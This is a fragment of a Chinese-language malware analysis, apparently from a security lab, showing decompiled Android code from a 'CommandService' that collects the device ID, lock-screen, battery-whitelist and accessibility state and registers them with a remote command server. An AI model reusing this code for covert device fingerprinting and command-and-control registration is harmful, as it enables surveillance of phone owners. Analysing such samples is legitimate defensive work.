 v2 = v1;
try {
new Handler(Looper.getMainLooper()).post(new CommandService$a(this));
goto label_32;
}
catch(Exception v5_1) {
try {
v5_1.printStackTrace();
label_32:
String v5_2 = Settings$Secure.getString(((IntentService)this).getContentResolver(), "android_id");
String v8 = ((IntentService)this).getSystemService("keyguard").inKeyguardRestrictedInputMode() ? v1 : v4;  // 辅助功能是否开启
String v10 = v1;
if(Build$VERSION.SDK_INT >= v3) {  // 电池是否优化
v10 = ((IntentService)this).getSystemService("power").isIgnoringBatteryOptimizations(((IntentService)this).getPackageName()) ? v4 : v1;
}
new CommandService$b(this, String.format("{ \"action\": \"reg\", \"params\": { \"imei\": \"%s\",\"whitelist\": \"%s\",\"model\": \"%s\",\"Accessibility\":
\"%s\",\"screen\": \"%s\"}}", v5_2, v10, this.a(((Context)this)), v2, v8)).execute(new Integer[]{Integer.valueOf(1)});
if(Build$VERSION.SDK_INT < 21) {
return;
}
将初始化得到的信息上传到指定服务器
this.e();
}
catch(Exception v0) {
label_81:
v0.printStackTrace();
暗影安全实验室